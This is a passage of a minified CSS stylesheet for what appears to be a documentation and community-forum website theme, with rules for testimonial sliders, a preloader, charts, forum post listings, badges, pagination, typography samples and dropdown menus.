transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media 